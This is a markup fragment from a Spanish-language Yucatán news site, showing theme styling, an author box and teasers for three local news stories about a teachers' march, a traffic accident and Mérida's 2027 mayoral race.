i{color:#000}.tdi_179{padding:0px;border:0px solid #ededed}.tdi_179 .tdb-author-info{width:auto;padding-bottom:0;padding-left:30px}.tdi_179 .tdb-author-photo,.tdi_179 .tdb-author-info{vertical-align:middle}.tdi_179 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_179 .avatar,.tdi_179 .tdb-author-photo:before,.tdi_179 .tdb-author-photo:after{border-radius:100px}.tdi_179 .tdb-author-name{color:#000000;font-family:Bigshot One!important;font-size:36px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_179 .tdb-author-name:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-url{color:#888888;font-family:Kanit!important;font-size:15px!important;line-height:2!important;font-weight:400!important}.tdi_179 .tdb-author-url:hover{color:var(--center-demo-1)}.tdi_179 .tdb-author-descr{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_179 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px;color:var(--center-demo-1)}.tdi_179 .tdb-social-item i.td-icon-twitter,.tdi_179 .tdb-social-item i.td-icon-linkedin,.tdi_179 .tdb-social-item i.td-icon-pinterest,.tdi_179 .tdb-social-item i.td-icon-blogger,.tdi_179 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_179 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_179 .tdb-social-item:hover i{color:var(--center-demo-2)}.tdi_179 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:25px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:14px!important}.tdi_179 .tdb-author-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_179 .tdb-author-photo{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-name{font-size:30px!important}.tdi_179 .tdb-author-url{font-size:13px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}@media (max-width:767px){.tdi_179{border:0px solid #ededed}.tdi_179 .tdb-author-photo{display:inline-block;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_179 .tdb-author-info{display:inline-block;width:100%;padding-top:12px;padding-left:0}.tdi_179 .tdb-author-name{font-size:32px!important}.tdi_179 .tdb-author-url{font-size:11px!important}.tdi_179 .tdb-author-descr{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-photo" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://latigoyucatan.com/author/adminlatigo/" class="tdb-author-name">Carlos Meniche</a><a href="http://latigoyucatan.com"  class="tdb-author-url">http://latigoyucatan.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_181 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_181" >
<style>.tdi_181{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdi_181 .td-image-wrap{padding-bottom:75%}.tdi_181 .entry-thumb{background-position:center 50%}.tdi_181 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_181 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_181 .td-module-meta-info,.ie11 .tdi_181 .td-module-meta-info{flex:auto}body .tdi_181 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_181 .td-module-meta-info{padding:20px 40px 30px 25px;border-width:0 0 0 3px;border-color:#890827;background-color:#ffffff}.tdi_181 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_181 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_181 .td-post-vid-time{display:block}.tdi_181 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:undefined!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-post-category:not(.td-post-extra-category){display:none}.tdi_181 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_181 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_181 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_181 .td-read-more{display:none}.tdi_181 .td-author-date{display:inline}.tdi_181 .entry-review-stars{display:inline-block}.tdi_181 .td-icon-star,.tdi_181 .td-icon-star-empty,.tdi_181 .td-icon-star-half{font-size:15px}.tdi_181 .td-module-comments{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_181 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_181 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-post-author-name a{color:#890827}.tdi_181 .td-post-author-name:hover a{color:#890827}.tdi_181 .td-post-date,.tdi_181 .td-post-author-name span{color:#888888}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_181 .td-load-more-wrap a:hover{color:#890827;background-color:#ffffff!important;border-color:#ffffff!important}.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_181 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#890827}.tdi_181 .td-module-meta-info,.tdi_181 .td-next-prev-wrap{text-align:left}.tdi_181 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_181 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_181 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_181 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 12px 0 0;padding:0px;color:#890827;background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_181 .td-module-exclusive:hover .td-module-title a:before{color:#890827;background-color:rgba(255,255,255,0)}.tdi_181 .entry-title{margin:0 0 20px;font-family:Bigshot One!important;font-size:30px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_181 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_181 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap,.tdi_181 .td-load-more-wrap{margin-top:0px}.tdi_181.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_181 .td-load-more-wrap a i{font-size:13px}.tdi_181 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_181.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_181 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_181 .td-module-meta-info{padding:15px 30px 20px 20px}.tdi_181 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 10px 0 0;font-size:13px!important}.tdi_181 .entry-title{margin:0 0 15px 0;font-size:25px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_181 .td-module-meta-info{padding:15px 10px 20px 15px}.tdi_181 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_181 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_181 .td-module-container:before{bottom:-0px}.tdi_181 .td-post-author-name{display:none}.tdi_181 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_181 .td-module-exclusive .td-module-title a:before{margin:0 8px 0 0;font-size:11px!important}.tdi_181 .entry-title{margin:0 0 10px;font-size:22px!important}.tdi_181 .td-post-category{font-size:12px!important}.tdi_181 .td-editor-date,.tdi_181 .td-editor-date .td-post-author-name a,.tdi_181 .td-editor-date .entry-date,.tdi_181 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_181 .td-module-meta-info{max-width:100%}.tdi_181 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_181 .td_module_wrap{float:right}.tdi_181 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_181 .td-module-container:before{bottom:-10px}.tdi_181 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_181 .td_module_wrap .td-module-container:before{display:block!important}.tdi_181 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_181 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_181 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}@media (min-width:768px){.tdi_181 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_181 = new tdBlock();
block_tdi_181.id = "tdi_181";
block_tdi_181.atts = '{"modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMiJ9","f_title_font_line_height":"1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDIwcHggMTVweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"75","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_title_font_family":"81","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#000000","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_template_id":"td_block_template_2","cat_txt_hover":"var(--center-demo-1)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"0","author_txt":"#890827","author_txt_hover":"#890827","date_txt":"#888888","pag_border_width":"0","pag_space":"0","pag_icons_size":"13","pag_text":"#000000","pag_h_text":"#890827","pag_bg":"#ffffff","pag_h_bg":"#ffffff","excl_bg":"rgba(255,255,255,0)","meta_bg":"#ffffff","f_title_font_style":"undefined","all_underline_color":"#000000","all_underline_height":"2","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"undefined","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","meta_info_border_size":"0 0 0 3px","meta_info_border_color":"#890827","excl_show":"","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_bg_h":"rgba(255,255,255,0)","excl_color":"#890827","excl_color_h":"#890827","excl_padd":"0","excl_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","category_id":"","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"2","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-7621","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","cat_style":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_181","tdc_css_class":"tdi_181","tdc_css_class_style":"tdi_181_rand_style"}';
block_tdi_181.td_column_number = "3";
block_tdi_181.block_type = "td_flex_block_1";
block_tdi_181.post_count = "3";
block_tdi_181.found_posts = "3915";
block_tdi_181.header_color = "";
block_tdi_181.ajax_pagination_infinite_stop = "";
block_tdi_181.max_num_pages = "1305";
tdBlocksArray.push(block_tdi_181);
</script><div class="td-block-title-wrap"></div><div id=tdi_181 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" class="td-image-wrap " title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/624225478_1432191291633765_3797377133416572583_n-696x524.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida">Marcha de la CNTE deja pintas en el Centro Histórico de Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:57:47-06:00" >1 de febrero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">



MÉRIDA, Yucatán a 31 de Enero.- Poco menos de 200 agremiados a la Coordinadora Nacional de Trabajadores de la Educación (CNTE), algunos de ellos...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" class="td-image-wrap " title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/622555539_910181741519768_1958978295005616281_n-696x365.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional">Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:07:35-06:00" >1 de febrero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mérida, Yucatán.– Un aparatoso accidente de tránsito se registró durante la madrugada de este sábado sobre la avenida Solidaridad Nacional, a la altura de...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-ENCABEZA-LA-CARTA-FUERTE-DE-MORENA-scaled-696x434.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027">Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:50:44-06:00" >30 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">A más de un año de que inicie formalmente el proceso electoral por la alcaldía de Mérida, las señales políticas ya son claras: la...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_183{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-100px!important;margin-bottom:-175px!important;padding-top:100px!important;padding-bottom:220px!important;position:relative}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-60px!important;margin-bottom:-90px!important;padding-top:60px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_183{margin-bottom:30px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-80px!important;margin-bottom:-165px!important;padding-top:80px!important;padding-bottom:190px!important}}</style>
<div class="tdi_182_rand_style td-element-style" ><style>.tdi_182_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_187 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_187{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_187{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{display:none!important}}@media (max-width:767px){.tdi_187{display:none!important}}</style></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos Meniche"><meta itemprop="url" content="https://latigoyucatan.com/author/adminlatigo/"></span><meta itemprop="datePublished" content="2022-03-16T12:18:27-06:00"><meta itemprop="dateModified" content="2022-03-16T12:18:29-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" 